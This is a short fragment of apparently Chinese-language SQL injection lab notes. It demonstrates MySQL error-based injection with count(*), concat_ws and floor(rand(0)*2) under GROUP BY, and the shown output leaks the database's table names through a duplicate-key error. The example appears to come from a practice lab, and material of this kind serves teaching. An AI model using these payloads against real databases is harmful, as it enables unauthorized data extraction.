 >select count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as a from users group by a;
作用是让rand()产生足够多次数的计算
一般使用行数比较多的默认数据表
information_schema.tables
>select count(*),concat_ws('-',(select group_concat(table_name) from
information_schema.tables where table_schema=database()),floor(rand(0)*2)) as a from users
group by a;
mysql> select count(*),concat_ws('-',(select group_concat(table_name) from info
rmation_schema.tables where table_schema=database()),floor(rand(0)*2)) as a fro
m users group by a;
ERROR 1062 (23000): Duplicate entry 'emails,referers,uagents,users-1' for key '
<group_key>'
mysql>
重庆橙子科技